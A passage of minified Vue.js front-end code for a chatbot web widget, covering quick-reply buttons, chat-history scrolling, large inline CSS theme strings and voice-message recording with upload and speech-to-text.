text-dark",class:(e={"active-dropdown":n.showDropdown},e[n.menuDirection]=!0,e),on:{click:function(e){n.showDropdown=!n.showDropdown}}},[a("span",{directives:[{name:"show",rawName:"v-show",value:!n.showDropdown,expression:"!showDropdown"}],staticClass:"ellipse select-none px-1 font-14"},[n._v(n._s(n.ddlTitle||"Select / or type a text"))]),n._v(" "),a("input",{directives:[{name:"show",rawName:"v-show",value:n.showDropdown,expression:"showDropdown"},{name:"model",rawName:"v-model",value:n.search,expression:"search"}],ref:"filterInput",staticClass:"filter-input border-0 px-1 text-dark w-100",attrs:{type:"text"},domProps:{value:n.search},on:{keydown:function(e){e.stopPropagation()},input:function(e){e.target.composing||(n.search=e.target.value)}}}),n._v(" "),a("svg",{class:{"-rotate-90":n.showDropdown,"rotate-90":!n.showDropdown},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"22"}},[a("path",{attrs:{d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})])]):n._e()]),n._v(" "),a("transition",{attrs:{name:"fade_down"}},[n.isDropdown&&n.showDropdown&&n.show?a("div",{directives:[{name:"closable",rawName:"v-closable",value:{exclude:[".trigger"],handler:"closeMenu",flag:!0},expression:"{ exclude: ['.trigger'], handler: 'closeMenu', flag: true }"}],ref:"wrapper",staticClass:"buttons-container btn-dropdown text-dark bg-white",class:(t={dense:n.isDropdown&&!n.buttonsFilter.length},t[n.menuDirection]=!0,t)},[n.buttonsFilter.length?n._l(n.buttonsFilter,function(e,t){return a("Button",{key:t,ref:"btn-"+t,refInFor:!0,attrs:{button:e,mobileMode:n.mobileMode,isDropdown:!0},on:{quickReply:function(s){return n.quickReply(e,t)}}})}):a("div",{staticClass:"px-2 py-2 font-14 w-100"},[n._v("\n                No results found\n            ")])],2):n._e()]),n._v(" "),a("transition",{attrs:{name:"fade_down"}},[!n.isDropdown&&n.show?a("div",{ref:"wrapper",staticClass:"buttons-container d-flex",class:{"flex-column":!n.mobileMode,"flex-wrap":n.mobileMode,"px-4":n.config.webAppMode,"px-5":!n.config.webAppMode}},[n.buttonsFilter.length?[n.mobileMode||n.useVerticalBtn?n._l(n.buttonsFilter,function(e,t){return a("Button",{key:"btn-"+t,class:"btn-"+t,attrs:{button:e,mobileMode:n.mobileMode,isDropdown:!1},on:{quickReply:function(s){return n.quickReply(e,t)}}})}):[a("Carousel",{attrs:{"per-page":1,centerMode:!1,mouseDrag:!0,easing:n.timingFunction,navigationEnabled:!0,paginationEnabled:!1,navigationNextLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z" /></svg>',navigationPrevLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z" /></svg>',speed:n.mobileMode?300:450}},n._l(Math.ceil(n.buttonsFilter.length/4),function(e){return a("Slide",{key:"btn-carousel-"+e+"-"+n.forceUpdate},n._l(n.buttonsFilter.slice(4*(e-1),4*e),function(t,s){return a("Button",{key:4*(e-1)+s,class:"btn-"+(4*(e-1)+s),attrs:{button:t,mobileMode:!1,isDropdown:!1},on:{quickReply:function(a){n.quickReply(t,4*(e-1)+s)}}})}),1)}),1)]]:n._e()],2):n._e()]),n._v(" "),a("custom-styles",{attrs:{styleId:"ButtonsMessage",inline:n.inline}},[n._v("\n        .bootstrap-iso .chat-btn {\n            font-size: 15px;\n            min-height: 36px;\n            position: relative;\n            transition: transform 0.4s ease;\n        }\n        .bootstrap-iso .btn-dropdown .chat-btn {\n            border-width: 0;\n            border-radius: 0;\n            color: #555;\n        }\n        .bootstrap-iso .chat-btn.fade-out {\n            opacity: 1;\n            animation: fade_out_left 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .chat-btn.fade-out {\n            animation: fade_out_right 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .VueCarousel-inner {\n            flex-direction: row-reverse;\n            "+n._s(n.inline?"display: inline-flex":"")+"\n        }\n        .bootstrap-iso .chat-btn:focus, .chat-btn.focus,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active:focus {\n            box-shadow: none;\n        }\n        .bootstrap-iso .btn-dropdown {\n            position: absolute;\n            top: calc(100% + 3px);\n            left: 0;\n            max-height: "+n._s(n.dropdownHeight)+"px;\n            height: auto;\n            overflow: auto;\n            width: 100%;\n            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);\n            border-radius: 4px;\n            overflow-x: hidden;\n        }\n        .bootstrap-iso .btn-dropdown.top {\n            top: auto;\n            bottom: calc(100% + 3px);\n            max-height: 200px;\n        }\n        .bootstrap-iso .btn-dropdown.dense {\n            height: auto;\n        }\n        .bootstrap-iso .btn-dropdown-trigger {\n            border: 1px solid #aaa;\n            border-radius: 4px;\n            height: 32px;\n        }\n        .bootstrap-iso .btn-dropdown-trigger.active-dropdown {\n            border: 1px solid #4c9aff;\n            outline: 0;\n            box-shadow: 0 0 0 1px #4c9aff;\n        }\n        .bootstrap-iso .btn-dropdown-trigger .chat-i {\n            font-size: 13px;\n        }\n        .bootstrap-iso .btn-dropdown .chat-btn:hover,\n        .bootstrap-iso .btn-dropdown .chat-btn:focus,\n        .bootstrap-iso .btn-dropdown .chat-btn:active {\n            color: #555;\n            background: #f1f1f1;\n            border-color: #f1f1f1;\n        }\n        .bootstrap-iso .mx-6 {\n            margin-left: 3.7rem !important;\n            margin-right: 3.7rem !important;\n        }\n        .bootstrap-iso .rotate-90 {\n            transform: rotate(90deg);\n        }\n        .bootstrap-iso .-rotate-90 {\n            transform: rotate(-90deg);\n        }\n        .bootstrap-iso .filter-input:focus {\n            outline: none;\n        }\n        .bootstrap-iso .ellipse {\n            white-space: nowrap;\n            overflow: hidden;\n            text-overflow: ellipsis;\n        }\n        .bootstrap-iso .btns-icon {\n            color: "+n._s(n.theme.themeColor)+";\n        }\n        .bootstrap-iso .VueCarousel-navigation--disabled .btns-icon {\n            opacity: 0.7;\n        }\n        .bootstrap-iso .follow-up-btns {\n            margin-top: auto;\n        }\n        .bootstrap-iso .follow-up-btns .buttons-container {\n            justify-content: flex-end;\n        }\n        .bootstrap-iso .follow-up-btns .chat-btn {\n            border-radius: 10px;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n            border: solid 1px "+n._s(n.theme.themeColor)+";\n            color: "+n._s(n.theme.themeColor)+";\n            background-color: #fff;\n            font-size: 14px;\n            font-weight: 100;\n            margin: 0 0 6px 22px !important;\n            padding: 8px 20px;\n            transition: all 0.3s;\n        }\n        .bootstrap-iso .chat-rtl .follow-up-btns .chat-btn {\n            margin: 0 22px 6px 0 !important;\n        }\n        .bootstrap-iso .follow-up-btns .chat-btn:hover {\n            border: solid 1px "+n._s(n.theme.themeColor)+";\n            color: #fff;\n            background-color: "+n._s(n.theme.themeColor)+";\n        }\n        @media only screen and (max-width: 1000px) {\n            .bootstrap-iso .follow-up-btns .chat-btn,\n            .bootstrap-iso .chat-rtl .follow-up-btns .chat-btn {\n                margin: 0 0 6px 0 !important;\n            }\n        }\n        @keyframes fade_out_left {\n            from {\n                opacity: 1;\n                left: 0;\n            }\n            to {\n                left: -30px;\n                opacity: 0;\n            }\n        }\n        @keyframes fade_out_right {\n            from {\n                opacity: 1;\n                right: 0;\n            }\n            to {\n                right: -30px;\n                opacity: 0;\n            }\n        }\n    ")])],1):n._e()},staticRenderFns:[]},ln={name:"chat-body",components:{chatMessages:en,chatHistoryMessages:sn,buttonsMessage:n("VU/8")(rn,cn,!1,null,null,null).exports,progressCircular:Vt,TypingBalls:lt,ChatAvatar:pt},mixins:[tt],props:{chatHistoryState:{type:Object,default:{dateFrom:null,start:0,size:10,hasMessages:!0}}},data:function(){return{progress:!0,showMoreHistory:!1,historyCount:0,userActionProgress:!1,showWaitingIndicator:!1}},created:function(){this.$store.getters.config.hasHistoryMode&&this.$nextTick(this.loadMoreHistory)},mounted:function(){var e=this;this.changeLanguageHandler(this.theme.defaultLanguage),A.$on("openProgress",function(){e.progress=!0}),A.$on("closeProgress",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e.progress=!1,t||A.$emit("scrollToElement",e.myLastMessage,!1)}),A.$on("changeLanguage",this.changeLanguageHandler),A.$on("scrollToHistoryMessage",this.scrollToHistoryMessage),A.$on("showUserActionProgress",function(){e.userActionProgress=!0}),A.$on("hideUserActionProgress",function(){e.userActionProgress=!1}),A.$on("toggleWaitingIndicator",function(t){t!==e.showWaitingIndicator&&(e.showWaitingIndicator=t)})},computed:Re()({},Object(k.c)(["theme","config"]),{chatBodyClassList:function(){return[{outline:this.theme.outline},this.mapRadius(this.theme.radius),this.mapLayout(this.theme.messagesStyle)]}}),methods:{changeLanguageHandler:function(e){var t=arabotSelector(".chat--wrapper",!1,!1);ye(e)?(t.classList.add("chat-rtl"),t.dir="rtl"):(t.classList.remove("chat-rtl"),t.dir="ltr"),A.$emit("closeProgress")},scrollToHistoryMessage:function(e){if(this.historyCount&&this.chatHistoryState.start){var t=this.$refs.chatBody,n=arabotSelector(".chat--history",!1,!1),s=arabotSelector("#h-message"+(e-this.historyCount),!1,!1);if(!t||!n||!s)return;var a=function(e){return e.getBoundingClientRect().top};t.scroll({top:Math.abs(a(n)-a(s))})}else this.scrollToBottom();this.historyCount=e},scrollToBottom:function(){var e=this.$refs.chatBody;e.getBoundingClientRect();setTimeout(function(){return e.scrollTop=e.scrollHeight},0)},loadMoreHistory:function(){var e=this,t=this.$refs.chatBody,n=!1;t.addEventListener("scroll",te(function(){!e.progress&&e.chatHistoryState.hasMessages&&(t.scrollTop<15&&n&&(e.showMoreHistory=!0,A.$emit("loadMoreHistory"),n=!1),n||(n=!0))},25))}},watch:{messages:function(e,t){e.length||(this.lazyMessages=[])},"chatHistoryState.start":function(e,t){e>t&&(this.showMoreHistory=!1)}}},un={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"chatBody",staticClass:"chat-body py-2 position-relative",class:e.chatBodyClassList},[n("transition",{attrs:{name:"slide-fade-down",mode:"out-in"}},[e.showMoreHistory?n("div",{staticClass:"d-flex justify-content-center position-relative py-3 mb-3"},[n("progress-circular",{attrs:{size:25}})],1):e._e()]),e._v(" "),e.progress?n("progress-circular"):e._e(),e._v(" "),n("chat-history-messages",{directives:[{name:"show",rawName:"v-show",value:!e.progress,expression:"!progress"}]}),e._v(" "),n("chat-messages",{directives:[{name:"show",rawName:"v-show",value:!e.progress,expression:"!progress"}],scopedSlots:e._u([{key:"loading",fn:function(){return[e.showWaitingIndicator?n("div",{staticClass:"chat-message reply-msg first slide-left",class:{"mx-4":e.config.webAppMode}},[n("div",{staticClass:"chat-message--container d-flex"},[n("ChatAvatar",{attrs:{message:{isReply:!0},order:"last",index:0,keepAvatar:!0}}),e._v(" "),n("p",{staticClass:"chat-message--content position-relative mb-0 text-message d-flex align-items-center px-3 py-2"},[n("TypingBalls")],1)],1)]):e._e()]},proxy:!0}])}),e._v(" "),n("buttons-message",{ref:"quickButtons",attrs:{chatBody:e.$refs.chatBody}}),e._v(" "),e.userActionProgress?n("div",{staticClass:"mx-3",attrs:{id:"userActionProgress"}},[n("progress-circular",{attrs:{size:25,inlinep:!0}})],1):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"chatBody"}},[e._v("\n        /* generic style */\n        .bootstrap-iso .chat-btn {\n            background-color: #fff;\n            border-color: "+e._s(e.theme.themeColor)+";\n            white-space: break-spaces;\n        }\n        .bootstrap-iso .chat-btn,\n        .bootstrap-iso .chat-btn .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active {\n            color: #fff;\n            background-color: "+e._s(e.theme.themeColor)+";\n            border-color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i {\n            color: #FFF;\n        }\n        .bootstrap-iso .list-group-item:not(.disabled), \n        .bootstrap-iso .dropdown-item:not(.disabled) {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .list-group-item:not(.disabled):hover,\n        .bootstrap-iso .dropdown-item:not(.disabled):hover {\n            background: "+e._s(e.theme.themeColor)+";\n            color: #FFF;\n        }\n        .bootstrap-iso .list-group-item.disabled,\n        .bootstrap-iso .dropdown-item.disabled {\n            cursor: initial;\n        }\n        .bootstrap-iso .chat-toolbar--menu .dropdown-item:hover {\n            background: #F6F6F6;\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-body {\n            -ms-flex-positive: 1;\n            flex-grow: 1;\n            overflow-x: hidden;\n            overflow-y: auto;\n        }\n        .bootstrap-iso .chat--scrollable {\n            overflow-x: hidden;\n            position: relative;\n        }\n        .bootstrap-iso .chat-message {\n            margin-bottom: "+e._s(e.theme.messageShadow?"10px":"3px")+";\n        }\n        .bootstrap-iso #message0.reply-msg {\n            padding-top: 10px;\n        }\n        .bootstrap-iso .chat-message.last {\n            margin-bottom: 25px;\n        }\n        .bootstrap-iso .reply-msg .chat-message--container {\n            -webkit-box-pack: start;\n            -ms-flex-pack: start;\n            justify-content: flex-start;\n        }\n        .bootstrap-iso .user-msg .chat-message--container {\n            -webkit-box-pack: end;\n            -ms-flex-pack: end;\n            justify-content: flex-end;\n        }\n        .bootstrap-iso .typing--container {\n            position: absolute;\n            bottom: 25px;\n        }\n        .bootstrap-iso .chat-message--content {\n            min-height: 40px;\n        }\n        .bootstrap-iso .reply-msg .chat-message--content {\n            max-width: 69%;\n        }\n        /* Fix for IE11 */\n        .bootstrap-iso .mobile .reply-msg .carousel-cards.loaded,\n        .bootstrap-iso .reply-msg .carousel-cards.loaded,\n        .bootstrap-iso .reply-msg .action-card.loaded {\n            width: 69%;\n        }\n        .bootstrap-iso .user-msg .chat-message--content {\n            max-width: 70%;\n        }\n        .bootstrap-iso .carousel-cards,\n        .bootstrap-iso .action-card {\n            margin-bottom: 1rem;\n        }\n        .bootstrap-iso .last .carousel-cards,\n        .bootstrap-iso .last .action-card {\n            margin-bottom: 0;\n        }\n        .bootstrap-iso .chat-message--bg {\n            position: absolute;\n            display: block;\n            top: 0;\n            left: 0;\n            width: 100%;\n            height: 100%;\n        }\n        .bootstrap-iso .chat-rtl .chat-message--bg {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .chat-message--text {\n            position: relative;\n            z-index: 2;\n        }\n        .bootstrap-iso .chat-message--time, .bootstrap-iso .chat-message--audio {\n            opacity: 0;\n            bottom: 0;\n            font-size: 10px;\n            animation: fade_in 100ms alternate forwards linear 200ms\n        }\n        .bootstrap-iso .chat-message--time,\n        .bootstrap-iso .chat-rtl .user-msg .chat-message--time {\n            left: calc(100% + 6px);\n            right: auto;\n        }\n        .bootstrap-iso .chat-message--audio {\n            left: calc(100% - 25px);\n            right: auto;\n            bottom: 2px;\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .chat-rtl .chat-message--audio {\n            right: calc(100% - 25px);\n            left: auto;\n            transform: rotateY(180deg);\n        }\n        .bootstrap-iso .has-audio-msg {\n            padding-left: 16px !important;\n            padding-right: 24px !important;\n        }\n        .bootstrap-iso .chat-rtl .has-audio-msg {\n            padding-right: 16px !important;\n            padding-left: 24px !important;\n        }\n        .bootstrap-iso .user-msg .chat-message--time,\n        .bootstrap-iso .chat-rtl .chat-message--time {\n            left: auto;\n            right: calc(100% + 6px);\n        }\n        .bootstrap-iso .list-group-flush .list-group-item {\n            cursor: pointer;\n            user-select: none;\n        }\n        .bootstrap-iso .card-header+.list-group .list-group-item:first-child {\n            border-top: 1px solid rgba(0,0,0,0.125);\n        }\n        .bootstrap-iso a,\n        .bootstrap-iso a:hover {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        @keyframes fade_in {\n            from {\n                opacity: 0;\n            }\n            to {\n                opacity: 1;\n            }\n        }\n        .bootstrap-iso .avatar-shadow {\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n        }\n        /* end of generic */\n        /* Text Messages */\n        .bootstrap-iso .reply-msg .chat-message--bg {\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .user-msg .chat-message--bg {\n            background: "+e._s(e.theme.myMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.myMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .chat-message--text {\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .text-message a,\n        .bootstrap-iso .text-message a:hover {\n            color: "+e._s(e.theme.hyperlinkColor||e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .text-message a {\n            text-decoration: underline;\n            opacity: 0.8;\n        }\n        .bootstrap-iso .text-message a:hover {\n            opacity: 1;\n        }\n        .bootstrap-iso .user-msg .chat-message--text, .user-msg .text-message a,\n        .bootstrap-iso .user-msg .text-message a:hover {\n            color: "+e._s(e.theme.myMessageColor)+";\n        }\n        .bootstrap-iso .chat-message--text {\n            word-break: break-word;\n\n            "+e._s(6==e.config.version?"white-space: pre-wrap":"")+"\n        }\n        "),0!=e.theme.delay?[e._v("\n            .bootstrap-iso .slide-left,\n            .bootstrap-iso .chat-rtl .slide-right {\n                opacity: 0;\n                animation: slide_left 200ms alternate forwards linear 100ms;\n            }\n            .bootstrap-iso .slide-right,\n            .bootstrap-iso .chat-rtl .slide-left {\n                opacity: 0;\n                animation: slide_right 200ms alternate forwards linear 100ms;\n            }\n            @keyframes slide_left {\n                from {\n                    opacity: 0;\n                    transform: translateX(-30px);\n                }\n                to {\n                    opacity: 1;\n                    transform: translateX(0);\n                }\n            }\n            @keyframes slide_right {\n                from {\n                    opacity: 0;\n                    transform: translateX(30px);\n                }\n                to {\n                    opacity: 1;\n                    transform: translateX(0);\n                }\n            }\n        ")]:e._e(),e._v(" "),0!=e.theme.delay&&1==e.theme.animationEffect?[e._v("\n            @keyframes scale_in {\n                from {\n                    width: 70px;\n                    height: 40px;\n                }\n                to {\n                    width: 100%;\n                    height: 100%;\n                }\n            }\n            .bootstrap-iso .scale-in .chat-message--bg {\n                animation: scale_in 300ms alternate forwards ease-in-out;\n            }\n            .bootstrap-iso .scale-in .chat-message--text {\n                opacity: 0;\n                animation: fade_in 100ms alternate forwards linear 200ms;\n            }\n        ")]:0!=e.theme.delay&&2==e.theme.animationEffect?[e._v("\n            @keyframes fade_msg_in {\n                from {\n                    opacity: 0;\n                }\n                to {\n                    opacity: 1;\n                }\n            }\n            .bootstrap-iso .reply-msg .fade-in {\n                opacity: 0;\n                animation: fade_msg_in 300ms alternate forwards ease-in;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE RADIUS STYLE ======\n        */\n        "),1==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded .chat-message--bg,\n            .bootstrap-iso .rounded .card {\n                border-radius: 10px;\n                overflow: hidden;\n            }\n        ")]:2==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded_circle .chat-message--bg,\n            .bootstrap-iso .rounded_circle .user-msg .chat-message--bg,\n            .bootstrap-iso .rounded_circle .card {\n                border-radius: 20px;\n                overflow: hidden;\n            }\n        ")]:3==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded_group_circle .card,\n            .bootstrap-iso .rounded_circle .card {\n                border-radius: 20px;\n                overflow: hidden;\n            }\n            .bootstrap-iso .rounded_group_circle .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .user-msg .chat-message--bg {\n                border-radius: 4px 20px 20px 4px;\n            }\n            .bootstrap-iso .rounded_group_circle .user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .chat-message--bg {\n                border-radius: 20px 4px 4px 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .first .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .first.user-msg .chat-message--bg {\n                border-top-left-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .first.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .first .chat-message--bg {\n                border-top-right-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .last .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .last.user-msg .chat-message--bg {\n                border-bottom-left-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .last.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .last .chat-message--bg {\n                border-bottom-right-radius: 20px;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE OUTLINE ======\n        */\n        "),e.theme.outline&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .outline.chat-body .reply-msg .chat-message--bg {\n                border: 1px solid #DDD;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE TAIL ======\n        */\n        "),2==e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .chat-body.whatsapp .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .user-msg {\n                border-radius: 5px;\n            }\n            .bootstrap-iso .chat-rtl .chat-body.whatsapp .first.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .first .chat-message--bg {\n                border-radius: 0 5px 5px 5px;\n            }\n            .bootstrap-iso .chat-rtl .chat-body.whatsapp .first .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .first.user-msg .chat-message--bg {\n                border-radius: 5px 0 5px 5px;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before,\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before {\n                content: '';\n                position: absolute;\n                border-style: solid;\n                top: 0;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before {\n                border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            }\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before {\n                border-color: "+e._s(e.theme.myMessageBackgroundColor)+";\n            }\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before,\n            .bootstrap-iso .chat-rtl .whatsapp .first .chat-message--bg:before {\n                border-width: 0px 0 10px 10px;\n                border-bottom: 10px solid transparent;\n                left: 100%;\n                right: auto;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before,\n            .bootstrap-iso .chat-rtl .whatsapp .first.user-msg .chat-message--bg:before {\n                border-width: 0 10px 10px 0;\n                border-bottom: 10px solid transparent;\n                right: 100%;\n                left: auto;\n            }\n        ")]:e._e(),e._v("\n        /*\n        ====== MESSAGE AVATAR ======\n        */\n        "),e.theme.showAvatar?[e._v("\n            .bootstrap-iso .chat-message--avatar,\n            .bootstrap-iso .chat-message--avatar-img {\n                width: 35px;\n            }\n            .bootstrap-iso .first .chat-message--avatar-img {\n                animation: none;\n                opacity: 1;\n            }\n            .bootstrap-iso .chat-message--avatar {\n                min-width: 35px;\n                max-width: 35px;\n            }\n            .bootstrap-iso .chat-message--avatar-img {\n                left: 0;\n                transition: top 0.3s ease-out;\n                opacity: 0;\n                animation: fade_in 100ms alternate forwards 240ms;\n                height: 35px;\n                max-width: 35px;\n                max-height: 35px;\n                min-width: 35px;\n                background: #FFF;\n            }\n            .bootstrap-iso .chat-message--avatar.no-avatar {\n                min-width: 10px;\n                max-width: 10px;\n            }\n        ")]:e._e(),e._v(" "),e.theme.showAvatar&&!e.theme.fullAvatar?[e._v("\n            .bootstrap-iso .chat-message--avatar-img {\n                object-fit: contain;\n                box-shadow: inset 0 0 5px rgba(0,0,0,0.2);\n            }\n        ")]:e._e(),e._v("\n        /*\n            Web App messages\n        */\n        .bootstrap-iso .webApp .reply-msg .chat-message--bg {\n            background: #FFF;\n            border-color: #FFF;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n        }\n        .bootstrap-iso .webApp .chat-message--bg {\n            border-radius: 10px !important;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n        }\n        .bootstrap-iso .webApp .chat-message--content {\n            padding: 14px 13px !important;\n        }\n        .bootstrap-iso .webApp .reply-msg .chat-message--text {\n            color: #6e6e6e;\n        }\n        .bootstrap-iso .webApp .reply-msg .chat-message--text a {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .webApp #message0.reply-msg {\n            padding-top: 20px;\n        }\n        .bootstrap-iso .webApp .chat-message.last {\n            margin-bottom: 40px;\n        }\n        @keyframes cursorBlink {\n            0% {\n                border-right-color: initial;\n            }\n    \n            to {\n                border-right-color: transparent;\n            }\n        }\n        .bootstrap-iso .webApp .reply-msg .isTyping {\n            border-width: 0;\n            border-style: solid;\n            border-color: black;\n            border-right-width: 2px;\n            white-space: pre-wrap;\n            animation: cursorBlink 0.6s ease-in-out infinite alternate;\n        }\n        .bootstrap-iso .stop-generating {\n            left: 0;\n            bottom: -40px;\n            padding: 5px;\n            font-size: 14px;\n            border: 1px solid "+e._s(e.theme.themeColor)+";\n            cursor: pointer;\n            margin: 0 6px;\n            color: "+e._s(e.theme.themeColor)+";\n            border-radius: 5px;\n        }\n        .bootstrap-iso .chat-message--content.has-action {\n            padding-right: 42px !important;\n            position: relative;\n        }\n        .bootstrap-iso .msg-action {\n            position: absolute;\n            right: 5px;\n            top: 16px;\n            cursor: pointer;\n            display: flex;\n        }\n        .bootstrap-iso .chat-rtl .chat-message--content.has-action {\n            padding-left: 42px !important;\n            padding-right: 13px !important;\n        }\n        .bootstrap-iso .chat-rtl .msg-action {\n            left: 5px;\n            right: auto;\n        }\n        \n    ")],2)],1)},staticRenderFns:[]};var dn,pn=n("VU/8")(ln,un,!1,function(e){n("kftf")},null,null).exports,hn=n("xPdS"),gn=n.n(hn),mn=n("n0CH"),fn=n.n(mn),bn={data:function(){return{recorder:null,recording:!1,drawRecordId:null,timeDuration:null,totalTime:0,mobileRegex:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i}},mounted:function(){var e=this;this.recorder=new gn.a({sampleBits:16,sampleRate:16e3,numChannels:1,compiling:!1}),A.$on("ChatBotClosed",function(){e.recording&&e.cancelRecording()})},methods:{startRecording:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.recording){t.next=2;break}return t.abrupt("return");case 2:return A.$emit("toggleAudioPlayStatus",!0),t.prev=3,t.next=6,e.recorder.start();case 6:e.recording=!0,e.$nextTick(function(){var t=e.mobileRegex.test(navigator.userAgent);setTimeout(function(){arabotSelector("#visualizeAudio",!1,!1)&&(e.startTimer(),e.initCanvas(),e.drawRecord())},t?1e3:0)}),t.next=12;break;case 10:t.prev=10,t.t0=t.catch(3);case 12:case"end":return t.stop()}},t,e,[[3,10]])}))()},stopRecording:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.recording){t.next=2;break}return t.abrupt("return");case 2:return e.config.webchatVoiceToTextEnabled?e.convertingMsg=e.t("coverting-to-text"):A.$emit("showUserActionProgress"),e.recording=!1,e.recorder.stop(),e.drawRecordId&&cancelAnimationFrame(e.drawRecordId),e.drawRecordId=null,n=e.convertToMp3(e.recorder),t.next=10,je.uploadAudioFile(n);case 10:if(s=t.sent.data,!l()(s.data||{}).length){t.next=24;break}if(a=s.data.url,!e.config.webchatVoiceToTextEnabled){t.next=21;break}return t.next=16,je.speechService(a);case 16:o=t.sent.data,l()(o||{}).length,e.message=o.message?o.message.replace(/\n/g," "):"",e.message&&e.message.length>20&&(e.inputHeight="52px"),e.convertingMsg="",t.next=22;break;case 21:A.$emit("generateBotMessage",{type:"audio",payload:a,isReply:!1});case 22:t.next=24;break;case 24:A.$emit("hideUserActionProgress");case 25:case"end":return t.stop()}},t,e)}))()},cancelRecording:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.recording){t.next=2;break}return t.abrupt("return");case 2:e.recording=!1,e.recorder.stop(),e.drawRecordId&&cancelAnimationFrame(e.drawRecordId),e.drawRecordId=null;case 6:case"end":return t.stop()}},t,e)}))()},displayAudioError:function(e){var t="https://support.google.com/chrome/answer/2693767?hl="+this.theme.defaultLanguage+"&co=GENIE.Platform%3DDesktop";A.$emit("generateBotMessage",{type:"TEXT",payload:this.t(e,t),isReply:!0,elements:[]})},initCanvas:function(){window.devicePixelRatio;var e=arabotSelector("#visualizeAudio",!1,!1);if(e){e.width=this.$refs.visualizeAudio.offsetWidth;var 